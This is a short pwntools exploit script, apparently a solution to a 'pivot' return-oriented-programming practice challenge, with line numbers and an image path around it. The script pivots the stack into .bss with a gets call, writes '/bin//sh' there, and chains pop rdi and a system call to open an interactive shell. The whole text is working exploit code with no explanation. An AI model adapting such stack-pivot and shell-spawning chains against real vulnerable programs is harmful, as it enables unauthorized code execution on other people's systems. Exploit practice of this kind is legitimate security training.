 1 from pwn import *
2
3 binELF = ELF('./pivot')
4 argvLocation = lambda x:x+0x10
5
6 pop_rdi_ret = 0x4006e3
7 bss = binELF.bss()+0x700
8 systemPLT = binELF.symbols['system']
9 call_system = 0x400655
10 getsPLT = binELF.symbols['gets']
11 leave_ret = 0x40065b
12
13 get = 0x40061b
14 ret = 0x40065c
15
16 offset = 24
17 context.arch = 'amd64'
18 context.terminal = 'bash'
19 context.log_level = 'debug'
20 context.endian = 'little'
21 io=process('./pivot')
22
23 io.recvline()
24
25 pay = ''.rjust(0x10, '\x90') + p64(argvLocation(bss)) + p64(get)
26 io.sendline(pay)
27
28 print io.recv()
29 print io.recv()
30 log.info("bss is %x" %(bss))
31 #gdb.attach(io)
32 pay2 = '/bin//sh\0'.ljust(offset, '\x00') +  p64(pop_rdi_ret) + p64(bss) + p64(call_system)
33 io.sendline(pay2)
34 io.interactive()
~